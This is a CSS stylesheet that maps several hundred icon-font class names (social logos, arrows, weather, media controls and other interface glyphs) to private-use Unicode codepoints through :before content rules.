
.icon-dot:before {
  content: '\ea32';
}

.icon-dot-2:before {
  content: '\ea33';
}

.icon-dot-3:before {
  content: '\ea34';
}

.icon-brush:before {
  content: '\ea35';
}

.icon-magnet-1:before {
  content: '\ea36';
}

.icon-infinity:before {
  content: '\ea37';
}

.icon-erase:before {
  content: '\ea38';
}

.icon-chart-pie:before {
  content: '\ea39';
}

.icon-chart-line:before {
  content: '\ea3a';
}

.icon-chart-bar-1:before {
  content: '\ea3b';
}

.icon-chart-area:before {
  content: '\ea3c';
}

.icon-tape:before {
  content: '\ea3d';
}

.icon-graduation-cap:before {
  content: '\ea3e';
}

.icon-language:before {
  content: '\ea3f';
}

.icon-ticket-1:before {
  content: '\ea40';
}

.icon-water:before {
  content: '\ea41';
}

.icon-droplet:before {
  content: '\ea42';
}

.icon-air:before {
  content: '\ea43';
}

.icon-credit-card-1:before {
  content: '\ea44';
}

.icon-floppy-1:before {
  content: '\ea45';
}

.icon-clipboard:before {
  content: '\ea46';
}

.icon-megaphone-1:before {
  content: '\ea47';
}

.icon-database:before {
  content: '\ea48';
}

.icon-drive:before {
  content: '\ea49';
}

.icon-bucket:before {
  content: '\ea4a';
}

.icon-thermometer:before {
  content: '\ea4b';
}

.icon-key-1:before {
  content: '\ea4c';
}

.icon-flow-cascade:before {
  content: '\ea4d';
}

.icon-flow-branch:before {
  content: '\ea4e';
}

.icon-flow-tree:before {
  content: '\ea4f';
}

.icon-flow-line:before {
  content: '\ea50';
}

.icon-flow-parallel:before {
  content: '\ea51';
}

.icon-rocket-1:before {
  content: '\ea52';
}

.icon-gauge-1:before {
  content: '\ea53';
}

.icon-traffic-cone:before {
  content: '\ea54';
}

.icon-cc:before {
  content: '\ea55';
}

.icon-cc-by:before {
  content: '\ea56';
}

.icon-cc-nc:before {
  content: '\ea57';
}

.icon-cc-nc-eu:before {
  content: '\ea58';
}

.icon-cc-nc-jp:before {
  content: '\ea59';
}

.icon-cc-sa:before {
  content: '\ea5a';
}

.icon-cc-nd:before {
  content: '\ea5b';
}

.icon-cc-pd:before {
  content: '\ea5c';
}

.icon-cc-zero:before {
  content: '\ea5d';
}

.icon-cc-share:before {
  content: '\ea5e';
}

.icon-cc-remix:before {
  content: '\ea5f';
}

.icon-github-1:before {
  content: '\ea60';
}

.icon-github-circled-1:before {
  content: '\ea61';
}

.icon-flickr-1:before {
  content: '\ea62';
}

.icon-flickr-circled:before {
  content: '\ea63';
}

.icon-vimeo:before {
  content: '\ea64';
}

.icon-vimeo-circled:before {
  content: '\ea65';
}

.icon-twitter-1:before {
  content: '\ea66';
}

.icon-twitter-circled:before {
  content: '\ea67';
}

.icon-facebook-1:before {
  content: '\ea68';
}

.icon-facebook-circled:before {
  content: '\ea69';
}

.icon-facebook-squared-1:before {
  content: '\ea6a';
}

.icon-gplus-1:before {
  content: '\ea6b';
}

.icon-gplus-circled:before {
  content: '\ea6c';
}

.icon-pinterest:before {
  content: '\ea6d';
}

.icon-pinterest-circled-1:before {
  content: '\ea6e';
}

.icon-tumblr-1:before {
  content: '\ea6f';
}

.icon-tumblr-circled:before {
  content: '\ea70';
}

.icon-linkedin-1:before {
  content: '\ea71';
}

.icon-linkedin-circled:before {
  content: '\ea72';
}

.icon-dribbble-1:before {
  content: '\ea73';
}

.icon-dribbble-circled:before {
  content: '\ea74';
}

.icon-stumbleupon:before {
  content: '\ea75';
}

.icon-stumbleupon-circled:before {
  content: '\ea76';
}

.icon-lastfm:before {
  content: '\ea77';
}

.icon-lastfm-circled:before {
  content: '\ea78';
}

.icon-rdio:before {
  content: '\ea79';
}

.icon-rdio-circled:before {
  content: '\ea7a';
}

.icon-spotify:before {
  content: '\ea7b';
}

.icon-spotify-circled:before {
  content: '\ea7c';
}

.icon-qq:before {
  content: '\ea7d';
}

.icon-instagram:before {
  content: '\ea7e';
}

.icon-dropbox-1:before {
  content: '\ea7f';
}

.icon-evernote:before {
  content: '\ea80';
}

.icon-flattr:before {
  content: '\ea81';
}

.icon-skype-1:before {
  content: '\ea82';
}

.icon-skype-circled:before {
  content: '\ea83';
}

.icon-renren-1:before {
  content: '\ea84';
}

.icon-sina-weibo:before {
  content: '\ea85';
}

.icon-paypal:before {
  content: '\ea86';
}

.icon-picasa:before {
  content: '\ea87';
}

.icon-soundcloud:before {
  content: '\ea88';
}

.icon-mixi:before {
  content: '\ea89';
}

.icon-behance:before {
  content: '\ea8a';
}

.icon-google-circles:before {
  content: '\ea8b';
}

.icon-vkontakte-1:before {
  content: '\ea8c';
}

.icon-smashing:before {
  content: '\ea8d';
}

.icon-sweden:before {
  content: '\ea8e';
}

.icon-db-shape:before {
  content: '\ea8f';
}

.icon-logo-db:before {
  content: '\ea90';
}

.icon-music-outline:before {
  content: '\ea91';
}

.icon-music-2:before {
  content: '\ea92';
}

.icon-search-outline:before {
  content: '\ea93';
}

.icon-search-2:before {
  content: '\ea94';
}

.icon-mail-2:before {
  content: '\ea95';
}

.icon-heart-2:before {
  content: '\ea96';
}

.icon-heart-filled:before {
  content: '\ea97';
}

.icon-star-2:before {
  content: '\ea98';
}

.icon-star-filled:before {
  content: '\ea99';
}

.icon-user-outline:before {
  content: '\ea9a';
}

.icon-user-2:before {
  content: '\ea9b';
}

.icon-users-outline:before {
  content: '\ea9c';
}

.icon-users-2:before {
  content: '\ea9d';
}

.icon-user-add-outline:before {
  content: '\ea9e';
}

.icon-user-add-1:before {
  content: '\ea9f';
}

.icon-user-delete-outline:before {
  content: '\eaa0';
}

.icon-user-delete:before {
  content: '\eaa1';
}

.icon-video-2:before {
  content: '\eaa2';
}

.icon-videocam-outline:before {
  content: '\eaa3';
}

.icon-videocam-1:before {
  content: '\eaa4';
}

.icon-picture-outline:before {
  content: '\eaa5';
}

.icon-picture-2:before {
  content: '\eaa6';
}

.icon-camera-outline:before {
  content: '\eaa7';
}

.icon-camera-2:before {
  content: '\eaa8';
}

.icon-th-outline:before {
  content: '\eaa9';
}

.icon-th-1:before {
  content: '\eaaa';
}

.icon-th-large-outline:before {
  content: '\eaab';
}

.icon-th-large-1:before {
  content: '\eaac';
}

.icon-th-list-outline:before {
  content: '\eaad';
}

.icon-th-list-1:before {
  content: '\eaae';
}

.icon-ok-outline:before {
  content: '\eaaf';
}

.icon-ok-1:before {
  content: '\eab0';
}

.icon-cancel-outline:before {
  content: '\eab1';
}

.icon-cancel-2:before {
  content: '\eab2';
}

.icon-cancel-alt:before {
  content: '\eab3';
}

.icon-cancel-alt-filled:before {
  content: '\eab4';
}

.icon-cancel-circled-outline:before {
  content: '\eab5';
}

.icon-cancel-circled-2:before {
  content: '\eab6';
}

.icon-plus-outline:before {
  content: '\eab7';
}

.icon-plus-2:before {
  content: '\eab8';
}

.icon-minus-outline:before {
  content: '\eab9';
}

.icon-minus-2:before {
  content: '\eaba';
}

.icon-divide-outline:before {
  content: '\eabb';
}

.icon-divide:before {
  content: '\eabc';
}

.icon-eq-outline:before {
  content: '\eabd';
}

.icon-eq:before {
  content: '\eabe';
}

.icon-info-outline:before {
  content: '\eabf';
}

.icon-info-2:before {
  content: '\eac0';
}

.icon-home-outline:before {
  content: '\eac1';
}

.icon-home-2:before {
  content: '\eac2';
}

.icon-link-outline:before {
  content: '\eac3';
}

.icon-link-2:before {
  content: '\eac4';
}

.icon-attach-outline:before {
  content: '\eac5';
}

.icon-attach-2:before {
  content: '\eac6';
}

.icon-lock-2:before {
  content: '\eac7';
}

.icon-lock-filled:before {
  content: '\eac8';
}

.icon-lock-open-2:before {
  content: '\eac9';
}

.icon-lock-open-filled:before {
  content: '\eaca';
}

.icon-pin-outline:before {
  content: '\eacb';
}

.icon-pin-1:before {
  content: '\eacc';
}

.icon-eye-outline:before {
  content: '\eacd';
}

.icon-eye-2:before {
  content: '\eace';
}

.icon-tag-2:before {
  content: '\eacf';
}

.icon-tags-1:before {
  content: '\ead0';
}

.icon-bookmark-2:before {
  content: '\ead1';
}

.icon-flag-2:before {
  content: '\ead2';
}

.icon-flag-filled:before {
  content: '\ead3';
}

.icon-thumbs-up-2:before {
  content: '\ead4';
}

.icon-thumbs-down-2:before {
  content: '\ead5';
}

.icon-download-outline:before {
  content: '\ead6';
}

.icon-download-2:before {
  content: '\ead7';
}

.icon-upload-outline:before {
  content: '\ead8';
}

.icon-upload-2:before {
  content: '\ead9';
}

.icon-upload-cloud-outline:before {
  content: '\eada';
}

.icon-upload-cloud-2:before {
  content: '\eadb';
}

.icon-reply-outline:before {
  content: '\eadc';
}

.icon-reply-2:before {
  content: '\eadd';
}

.icon-forward-outline:before {
  content: '\eade';
}

.icon-forward-2:before {
  content: '\eadf';
}

.icon-code-outline:before {
  content: '\eae0';
}

.icon-code-2:before {
  content: '\eae1';
}

.icon-export-outline:before {
  content: '\eae2';
}

.icon-export-2:before {
  content: '\eae3';
}

.icon-pencil-2:before {
  content: '\eae4';
}

.icon-pen:before {
  content: '\eae5';
}

.icon-feather-1:before {
  content: '\eae6';
}

.icon-edit-1:before {
  content: '\eae7';
}

.icon-print-2:before {
  content: '\eae8';
}

.icon-comment-2:before {
  content: '\eae9';
}

.icon-chat-2:before {
  content: '\eaea';
}

.icon-chat-alt:before {
  content: '\eaeb';
}

.icon-bell-2:before {
  content: '\eaec';
}

.icon-attention-2:before {
  content: '\eaed';
}

.icon-attention-filled:before {
  content: '\eaee';
}

.icon-warning-empty:before {
  content: '\eaef';
}

.icon-warning:before {
  content: '\eaf0';
}

.icon-contacts:before {
  content: '\eaf1';
}

.icon-vcard-1:before {
  content: '\eaf2';
}

.icon-address-1:before {
  content: '\eaf3';
}

.icon-location-outline:before {
  content: '\eaf4';
}

.icon-location-2:before {
  content: '\eaf5';
}

.icon-map-1:before {
  content: '\eaf6';
}

.icon-direction-outline:before {
  content: '\eaf7';
}

.icon-direction-2:before {
  content: '\eaf8';
}

.icon-compass-2:before {
  content: '\eaf9';
}

.icon-trash-2:before {
  content: '\eafa';
}

.icon-doc-2:before {
  content: '\eafb';
}

.icon-doc-text-2:before {
  content: '\eafc';
}

.icon-doc-add:before {
  content: '\eafd';
}

.icon-doc-remove:before {
  content: '\eafe';
}

.icon-news:before {
  content: '\eaff';
}

.icon-folder-2:before {
  content: '\eb00';
}

.icon-folder-add:before {
  content: '\eb01';
}

.icon-folder-delete:before {
  content: '\eb02';
}

.icon-archive-1:before {
  content: '\eb03';
}

.icon-box-2:before {
  content: '\eb04';
}

.icon-rss-outline:before {
  content: '\eb05';
}

.icon-rss-2:before {
  content: '\eb06';
}

.icon-phone-outline:before {
  content: '\eb07';
}

.icon-phone-2:before {
  content: '\eb08';
}

.icon-menu-outline:before {
  content: '\eb09';
}

.icon-menu-2:before {
  content: '\eb0a';
}

.icon-cog-outline:before {
  content: '\eb0b';
}

.icon-cog-2:before {
  content: '\eb0c';
}

.icon-wrench-outline:before {
  content: '\eb0d';
}

.icon-wrench-1:before {
  content: '\eb0e';
}

.icon-basket-2:before {
  content: '\eb0f';
}

.icon-calendar-outlilne:before {
  content: '\eb10';
}

.icon-calendar-2:before {
  content: '\eb11';
}

.icon-mic-outline:before {
  content: '\eb12';
}

.icon-mic-2:before {
  content: '\eb13';
}

.icon-volume-off-1:before {
  content: '\eb14';
}

.icon-volume-low:before {
  content: '\eb15';
}

.icon-volume-middle:before {
  content: '\eb16';
}

.icon-volume-high:before {
  content: '\eb17';
}

.icon-headphones-1:before {
  content: '\eb18';
}

.icon-clock-2:before {
  content: '\eb19';
}

.icon-wristwatch:before {
  content: '\eb1a';
}

.icon-stopwatch:before {
  content: '\eb1b';
}

.icon-lightbulb-1:before {
  content: '\eb1c';
}

.icon-block-outline:before {
  content: '\eb1d';
}

.icon-block-2:before {
  content: '\eb1e';
}

.icon-resize-full-outline:before {
  content: '\eb1f';
}

.icon-resize-full-2:before {
  content: '\eb20';
}

.icon-resize-normal-outline:before {
  content: '\eb21';
}

.icon-resize-normal:before {
  content: '\eb22';
}

.icon-move-outline:before {
  content: '\eb23';
}

.icon-move-1:before {
  content: '\eb24';
}

.icon-popup-1:before {
  content: '\eb25';
}

.icon-zoom-in-outline:before {
  content: '\eb26';
}

.icon-zoom-in-1:before {
  content: '\eb27';
}

.icon-zoom-out-outline:before {
  content: '\eb28';
}

.icon-zoom-out-1:before {
  content: '\eb29';
}

.icon-popup-2:before {
  content: '\eb2a';
}

.icon-left-open-outline:before {
  content: '\eb2b';
}

.icon-left-open-2:before {
  content: '\eb2c';
}

.icon-right-open-outline:before {
  content: '\eb2d';
}

.icon-right-open-2:before {
  content: '\eb2e';
}

.icon-down-2:before {
  content: '\eb2f';
}

.icon-left-2:before {
  content: '\eb30';
}

.icon-right-2:before {
  content: '\eb31';
}

.icon-up-2:before {
  content: '\eb32';
}

.icon-down-outline:before {
  content: '\eb33';
}

.icon-left-outline:before {
  content: '\eb34';
}

.icon-right-outline:before {
  content: '\eb35';
}

.icon-up-outline:before {
  content: '\eb36';
}

.icon-down-small:before {
  content: '\eb37';
}

.icon-left-small:before {
  content: '\eb38';
}

.icon-right-small:before {
  content: '\eb39';
}

.icon-up-small:before {
  content: '\eb3a';
}

.icon-cw-outline:before {
  content: '\eb3b';
}

.icon-cw-2:before {
  content: '\eb3c';
}

.icon-arrows-cw-outline:before {
  content: '\eb3d';
}

.icon-arrows-cw-1:before {
  content: '\eb3e';
}

.icon-loop-outline:before {
  content: '\eb3f';
}

.icon-loop-1:before {
  content: '\eb40';
}

.icon-loop-alt-outline:before {
  content: '\eb41';
}

.icon-loop-alt:before {
  content: '\eb42';
}

.icon-shuffle-2:before {
  content: '\eb43';
}

.icon-play-outline:before {
  content: '\eb44';
}

.icon-play-2:before {
  content: '\eb45';
}

.icon-stop-outline:before {
  content: '\eb46';
}

.icon-stop-2:before {
  content: '\eb47';
}

.icon-pause-outline:before {
  content: '\eb48';
}

.icon-pause-2:before {
  content: '\eb49';
}

.icon-fast-fw-outline:before {
  content: '\eb4a';
}

.icon-fast-fw-1:before {
  content: '\eb4b';
}

.icon-rewind-outline:before {
  content: '\eb4c';
}

.icon-rewind:before {
  content: '\eb4d';
}

.icon-record-outline:before {
  content: '\eb4e';
}

.icon-record-1:before {
  content: '\eb4f';
}

.icon-eject-outline:before {
  content: '\eb50';
}

.icon-eject-1:before {
  content: '\eb51';
}

.icon-eject-alt-outline:before {
  content: '\eb52';
}

.icon-eject-alt:before {
  content: '\eb53';
}

.icon-bat1:before {
  content: '\eb54';
}

.icon-bat2:before {
  content: '\eb55';
}

.icon-bat3:before {
  content: '\eb56';
}

.icon-bat4:before {
  content: '\eb57';
}

.icon-bat-charge:before {
  content: '\eb58';
}

.icon-plug:before {
  content: '\eb59';
}

.icon-target-outline:before {
  content: '\eb5a';
}

.icon-target-2:before {
  content: '\eb5b';
}

.icon-wifi-outline:before {
  content: '\eb5c';
}

.icon-wifi:before {
  content: '\eb5d';
}

.icon-desktop-1:before {
  content: '\eb5e';
}

.icon-laptop-1:before {
  content: '\eb5f';
}

.icon-tablet-1:before {
  content: '\eb60';
}

.icon-mobile-2:before {
  content: '\eb61';
}

.icon-contrast:before {
  content: '\eb62';
}

.icon-globe-outline:before {
  content: '\eb63';
}

.icon-globe-2:before {
  content: '\eb64';
}

.icon-globe-alt-outline:before {
  content: '\eb65';
}

.icon-globe-alt:before {
  content: '\eb66';
}

.icon-sun-1:before {
  content: '\eb67';
}

.icon-sun-filled:before {
  content: '\eb68';
}

.icon-cloud-2:before {
  content: '\eb69';
}

.icon-flash-outline:before {
  content: '\eb6a';
}

.icon-flash-2:before {
  content: '\eb6b';
}

.icon-moon-2:before {
  content: '\eb6c';
}

.icon-waves-outline:before {
  content: '\eb6d';
}

.icon-waves:before {
  content: '\eb6e';
}

.icon-rain:before {
  content: '\eb6f';
}

.icon-cloud-sun:before {
  content: '\eb70';
}

.icon-drizzle:before {
  content: '\eb71';
}

.icon-snow:before {
  content: '\eb72';
}

.icon-cloud-flash:before {
  content: '\eb73';
}

.icon-cloud-wind:before {
  content: '\eb74';
}

.icon-wind:before {
  content: '\eb75';
}

.icon-plane-outline:before {
  content: '\eb76';
}

.icon-plane:before {
  content: '\eb77';
}

.icon-leaf-2:before {
  content: '\eb78';
}

.icon-lifebuoy-1:before {
  content: '\eb79';
}

.icon-briefcase-2:before {
  content: '\eb7a';
}

.icon-brush-1:before {
  content: '\eb7b';
}

.icon-pipette:before {
  content: '\eb7c';
}

.icon-power-outline:before {
  content: '\eb7d';
}

.icon-power:before {
  content: '\eb7e';
}

.icon-check-outline:before {
  content: '\eb7f';
}

.icon-check-2:before {
  content: '\eb80';
}

.icon-gift-1:before {
  content: '\eb81';
}

.icon-temperatire:before {
  content: '\eb82';
}

.icon-chart-outline:before {
  content: '\eb83';
}

.icon-chart:before {
  content: '\eb84';
}

.icon-chart-alt-outline:before {
  content: '\eb85';
}

.icon-chart-alt:before {
  content: '\eb86';
}

.icon-chart-bar-outline:before {
  content: '\eb87';
}

.icon-chart-bar-2:before {
  content: '\eb88';
}

.icon-chart-pie-outline:before {
  content: '\eb89';
}

.icon-chart-pie-1:before {
  content: '\eb8a';
}

.icon-ticket-2:before {
  content: '\eb8b';
}

.icon-credit-card-2:before {
  content: '\eb8c';
}

.icon-clipboard-1:before {
  content: '\eb8d';
}

.icon-database-1:before {
  content: '\eb8e';
}

.icon-key-outline:before {
  content: '\eb8f';
}

.icon-key-2:before {
  content: '\eb90';
}

.icon-flow-split:before {
  content: '\eb91';
}

.icon-flow-merge:before {
  content: '\eb92';
}

.icon-flow-parallel-1:before {
  content: '\eb93';
}

.icon-flow-cross:before {
  content: '\eb94';
}

.icon-certificate-outline:before {
  content: '\eb95';
}

.icon-certificate-1:before {
  content: '\eb96';
}

.icon-scissors-outline:before {
  content: '\eb97';
}

.icon-scissors-1:before {
  content: '\eb98';
}

.icon-flask:before {
  content: '\eb99';
}

.icon-wine:before {
  content: '\eb9a';
}

.icon-coffee-1:before {
  content: '\eb9b';
}

.icon-beer-1:before {
  content: '\eb9c';
}

.icon-anchor-outline:before {
  content: '\eb9d';
}

.icon-anchor-1:before {
  content: '\eb9e';
}

.icon-puzzle-outline:before {
  content: '\eb9f';
}

.icon-puzzle-1:before {
  content: '\eba0';
}

.icon-tree:before {
  content: '\eba1';
}

.icon-calculator:before {
  content: '\eba2';
}

.icon-infinity-outline:before {
  content: '\eba3';
}

.icon-infinity-1:before {
  content: '\eba4';
}

.icon-pi-outline:before {
  content: '\eba5';
}

.icon-pi:before {
  content: '\eba6';
}

.icon-at:before {
  content: '\eba7';
}

.icon-at-circled:before {
  content: '\eba8';
}

.icon-looped-square-outline:before {
  content: '\eba9';
}

.icon-looped-square-interest:before {
  content: '\ebaa';
}

.icon-sort-alphabet-outline:before {
  content: '\ebab';
}

.icon-sort-alphabet:before {
  content: '\ebac';
}

.icon-sort-numeric-outline:before {
  content: '\ebad';
}

.icon-sort-numeric:before {
  content: '\ebae';
}

.icon-dribbble-circled-1:before {
  content: '\ebaf';
}

.icon-dribbble-2:before {
  content: '\ebb0';
}

.icon-facebook-circled-1:before {
  content: '\ebb1';
}

.icon-facebook-2:before {
  content: '\ebb2';
}

.icon-flickr-circled-1:before {
  content: '\ebb3';
}

.icon-flickr-2:before {
  content: '\ebb4';
}

.icon-github-circled-2:before {
  content: '\ebb5';
}

.icon-github-2:before {
  content: '\ebb6';
}

.icon-lastfm-circled-1:before {
  content: '\ebb7';
}

.icon-lastfm-1:before {
  content: '\ebb8';
}

.icon-linkedin-circled-1:before {
  content: '\ebb9';
}

.icon-linkedin-2:before {
  content: '\ebba';
}

.icon-pinterest-circled-2:before {
  content: '\ebbb';
}

.icon-pinterest-1:before {
  content: '\ebbc';
}

.icon-skype-outline:before {
  content: '\ebbd';
}

.icon-skype-2:before {
  content: '\ebbe';
}

.icon-tumbler-circled:before {
  content: '\ebbf';
}

.icon-tumbler:before {
  content: '\ebc0';
}

.icon-twitter-circled-1:before {
  content: '\ebc1';
}

.icon-twitter-2:before {
  content: '\ebc2';
}

.icon-vimeo-circled-1:before {
  content: '\ebc3';
}

.icon-vimeo-1:before {
  content: '\ebc4';
}

.icon-search-3:before {
  content: '\ebc5';
}

.icon-mail-3:before {
  content: '\ebc6';
}

.icon-heart-3:before {
  content: '\ebc7';
}

.icon-heart-empty-2:before {
  content: '\ebc8';
}

.icon-star-3:before {
  content: '\ebc9';
}

.icon-user-3:before {
  content: '\ebca';
}

.icon-video-3:before {
  content: '\ebcb';
}

.icon-picture-3:before {
  content: '\ebcc';
}

.icon-camera-3:before {
  content: '\ebcd';
}

.icon-ok-2:before {
  content: '\ebce';
}

.icon-ok-circle:before {
  content: '\ebcf';
}

.icon-cancel-3:before {
  content: '\ebd0';
}

.icon-cancel-circle:before {
  content: '\ebd1';
}

.icon-plus-3:before {
  content: '\ebd2';
}

.icon-plus-circle:before {
  content: '\ebd3';
}

.icon-minus-3:before {
  content: '\ebd4';
}

.icon-minus-circle:before {
  content: '\ebd5';
}

.icon-help-2:before {
  content: '\ebd6';
}

.icon-info-3:before {
  content: '\ebd7';
}

.icon-home-3:before {
  content: '\ebd8';
}

.icon-link-3:before {
  content: '\ebd9';
}

.icon-attach-3:before {
  content: '\ebda';
}

.icon-lock-3:before {
  content: '\ebdb';
}

.icon-lock-empty:before {
  content: '\ebdc';
}

.icon-lock-open-3:before {
  content: '\ebdd';
}

.icon-lock-open-empty:before {
  content: '\ebde';
}

.icon-pin-2:before {
  content: '\ebdf';
}

.icon-eye-3:before {
  content: '\ebe0';
}

.icon-tag-3:before {
  content: '\ebe1';
}

.icon-tag-empty:before {
  content: '\ebe2';
}

.icon-download-3:before {
  content: '\ebe3';
}

.icon-upload-3:before {
  content: '\ebe4';
}

.icon-download-cloud-1:before {
  content: '\ebe5';
}

.icon-upload-cloud-3:before {
  content: '\ebe6';
}

.icon-quote-left-1:before {
  content: '\ebe7';
}

.icon-quote-right-1:before {
  content: '\ebe8';
}

.icon-quote-left-alt:before {
  content: '\ebe9';
}

.icon-quote-right-alt:before {
  content: '\ebea';
}

.icon-pencil-3:before {
  content: '\ebeb';
}

.icon-pencil-neg:before {
  content: '\ebec';
}

.icon-pencil-alt:before {
  content: '\ebed';
}

.icon-undo:before {
  content: '\ebee';
}

.icon-comment-3:before {
  content: '\ebef';
}

.icon-comment-inv:before {
  content: '\ebf0';
}

.icon-comment-alt:before {
  content: '\ebf1';
}

.icon-comment-inv-alt:before {
  content: '\ebf2';
}

.icon-comment-alt2:before {
  content: '\ebf3';
}

.icon-comment-inv-alt2:before {
  content: '\ebf4';
}

.icon-chat-3:before {
  content: '\ebf5';
}

.icon-chat-inv:before {
  content: '\ebf6';
}

.icon-location-3:before {
  content: '\ebf7';
}

.icon-location-inv:before {
  content: '\ebf8';
}

.icon-location-alt:before {
  content: '\ebf9';
}

.icon-compass-3:before {
  content: '\ebfa';
}

.icon-trash-3:before {
  content: '\ebfb';
}

.icon-trash-empty:before {
  content: '\ebfc';
}

.icon-doc-3:before {
  content: '\ebfd';
}

.icon-doc-inv-1:before {
  content: '\ebfe';
}

.icon-doc-alt:before {
  content: '\ebff';
}

.icon-doc-inv-alt:before {
  content: '\ec00';
}

.icon-article:before {
  content: '\ec01';
}

.icon-article-alt:before {
  content: '\ec02';
}

.icon-book-open-1:before {
  content: '\ec03';
}

.icon-folder-3:before {
  content: '\ec04';
}

.icon-folder-empty-1:before {
  content: '\ec05';
}

.icon-box-3:before {
  content: '\ec06';
}

.icon-rss-3:before {
  content: '\ec07';
}

.icon-rss-alt:before {
  content: '\ec08';
}

.icon-cog-3:before {
  content: '\ec09';
}

.icon-wrench-2:before {
  content: '\ec0a';
}

.icon-share-1:before {
  content: '\ec0b';
}

.icon-calendar-3:before {
  content: '\ec0c';
}

.icon-calendar-inv:before {
  content: '\ec0d';
}

.icon-calendar-alt:before {
  content: '\ec0e';
}

.icon-mic-3:before {
  content: '\ec0f';
}

.icon-volume-off-2:before {
  content: '\ec10';
}

.icon-volume-up-1:before {
  content: '\ec11';
}

.icon-headphones-2:before {
  content: '\ec12';
}

.icon-clock-3:before {
  content: '\ec13';
}

.icon-lamp-1:before {
  content: '\ec14';
}

.icon-block-3:before {
  content: '\ec15';
}

.icon-resize-full-3:before {
  content: '\ec16';
}

.icon-resize-full-alt-1:before {
  content: '\ec17';
}

.icon-resize-small-2:before {
  content: '\ec18';
}

.icon-resize-small-alt:before {
  content: '\ec19';
}

.icon-resize-vertical-1:before {
  content: '\ec1a';
}

.icon-spin4:before {
  content: '\e801';
}

.icon-move-2:before {
  content: '\ec1c';
}

.icon-popup-3:before {
  content: '\ec1d';
}

.icon-down-3:before {
  content: '\ec1e';
}

.icon-left-3:before {
  content: '\ec1f';
}

.icon-right-3:before {
  content: '\ec20';
}

.icon-up-3:before {
  content: '\ec21';
}

.icon-down-circle:before {
  content: '\ec22';
}

.icon-left-circle:before {
  content: '\ec23';
}

.icon-right-circle:before {
  content: '\ec24';
}

.icon-up-circle:before {
  content: '\ec25';
}

.icon-cw-3:before {
  content: '\ec26';
}

.icon-loop-2:before {
  content: '\ec27';
}

.icon-loop-alt-1:before {
  content: '\ec28';
}

.icon-exchange-1:before {
  content: '\ec29';
}

.icon-split:before {
  content: '\ec2a';
}

.icon-arrow-curved:before {
  content: '\ec2b';
}

.icon-play-3:before {
  content: '\ec2c';
}

.icon-play-circle2:before {
  content: '\ec2d';
}

.icon-stop-3:before {
  content: '\ec2e';
}

.icon-pause-3:before {
  content: '\ec2f';
}

.icon-to-start-2:before {
  content: '\ec30';
}

.icon-to-end-2:before {
  content: '\ec31';
}

.icon-eject-2:before {
  content: '\ec32';
}

.icon-target-3:before {
  content: '\ec33';
}

.icon-signal-2:before {
  content: '\ec34';
}

.icon-award-1:before {
  content: '\ec35';
}

.icon-award-empty:before {
  content: '\ec36';
}

.icon-list-2:before {
  content: '\ec37';
}

.icon-list-nested:before {
  content: '\ec38';
}

.icon-bat-empty:before {
  content: '\ec39';
}

.icon-bat-half:before {
  content: '\ec3a';
}

.icon-bat-full:before {
  content: '\ec3b';
}

.icon-bat-charge-1:before {
  content: '\ec3c';
}

.icon-mobile-3:before {
  content: '\ec3d';
}

.icon-cd-1:before {
  content: '\ec3e';
}

.icon-equalizer:before {
  content: '\ec3f';
}

.icon-cursor:before {
  content: '\ec40';
}

.icon-aperture:before {
  content: '\ec41';
}

.icon-aperture-alt:before {
  content: '\ec42';
}

.icon-steering-wheel:before {
  content: '\ec43';
}

.icon-book-2:before {
  content: '\ec44';
}

.icon-book-alt:before {
  content: '\ec45';
}

.icon-brush-2:before {
  content: '\ec46';
}

.icon-brush-alt:before {
  content: '\ec47';
}

.icon-eyedropper:before {
  content: '\ec48';
}

.icon-layers:before {
  content: '\ec49';
}

.icon-layers-alt:before {
  content: '\ec4a';
}

.icon-sun-2:before {
  content: '\ec4b';
}

.icon-sun-inv:before {
  content: '\ec4c';
}

.icon-cloud-3:before {
  content: '\ec4d';
}

.icon-rain-1:before {
  content: '\ec4e';
}

.icon-flash-3:before {
  content: '\ec4f';
}

.icon-moon-3:before {
  content: '\ec50';
}

.icon-moon-inv:before {
  content: '\ec51';
}

.icon-umbrella-1:before {
  content: '\ec52';
}

.icon-chart-bar-3:before {
  content: '\ec53';
}

.icon-chart-pie-2:before {
  content: '\ec54';
}

.icon-chart-pie-alt:before {
  content: '\ec55';
}

.icon-key-3:before {
  content: '\ec56';
}

.icon-key-inv:before {
  content: '\ec57';
}

.icon-hash:before {
  content: '\ec58';
}

.icon-at-1:before {
  content: '\ec59';
}

.icon-pilcrow:before {
  content: '\ec5a';
}

.icon-dial:before {
  content: '\ec5b';
}

.icon-search-4:before {
  content: '\ec5c';
}

.icon-mail-4:before {
  content: '\ec5d';
}

.icon-heart-4:before {
  content: '\ec5e';
}

.icon-star-4:before {
  content: '\ec5f';
}

.icon-user-4:before {
  content: '\ec60';
}

.icon-user-woman:before {
  content: '\ec61';
}

.icon-user-pair:before {
  content: '\ec62';
}

.icon-video-alt:before {
  content: '\ec63';
}

.icon-videocam-2:before {
  content: '\ec64';
}

.icon-videocam-alt:before {
  content: '\ec65';
}

.icon-camera-4:before {
  content: '\ec66';
}

.icon-th-2:before {
  content: '\ec67';
}

.icon-th-list-2:before {
  content: '\ec68';
}

.icon-ok-3:before {
  content: '\ec69';
}

.icon-cancel-4:before {
  content: '\ec6a';
}

.icon-cancel-circle-1:before {
  content: '\ec6b';
}

.icon-plus-4:before {
  content: '\ec6c';
}

.icon-home-4:before {
  content: '\ec6d';
}

.icon-lock-4:before {
  content: '\ec6e';
}

.icon-lock-open-4:before {
  content: '\ec6f';
}

.icon-eye-4:before {
  content: '\ec70';
}

.icon-tag-4:before {
  content: '\ec71';
}

.icon-thumbs-up-3:before {
  content: '\ec72';
}

.icon-thumbs-down-3:before {
  content: '\ec73';
}

.icon-download-4:before {
  content: '\ec74';
}

.icon-export-3:before {
  content: '\ec75';
}

.icon-pencil-4:before {
  content: '\ec76';
}

.icon-pencil-alt-1:before {
  content: '\ec77';
}

.icon-edit-2:before {
  content: '\ec78';
}

.icon-chat-4:before {
  content: '\ec79';
}

.icon-print-3:before {
  content: '\ec7a';
}

.icon-bell-3:before {
  content: '\ec7b';
}

.icon-attention-3:before {
  content: '\ec7c';
}

.icon-info-4:before {
  content: '\ec7d';
}

.icon-question:before {
  content: '\ec7e';
}

.icon-location-4:before {
  content: '\ec7f';
}

.icon-trash-4:before {
  content: '\ec80';
}

.icon-doc-4:before {
  content: '\ec81';
}

.icon-article-1:before {
  content: '\ec82';
}

.icon-article-alt-1:before {
  content: '\ec83';
}

.icon-rss-4:before {
  content: '\ec84';
}

.icon-wrench-3:before {
  content: '\ec85';
}

.icon-basket-3:before {
  content: '\ec86';
}

.icon-basket-alt:before {
  content: '\ec87';
}

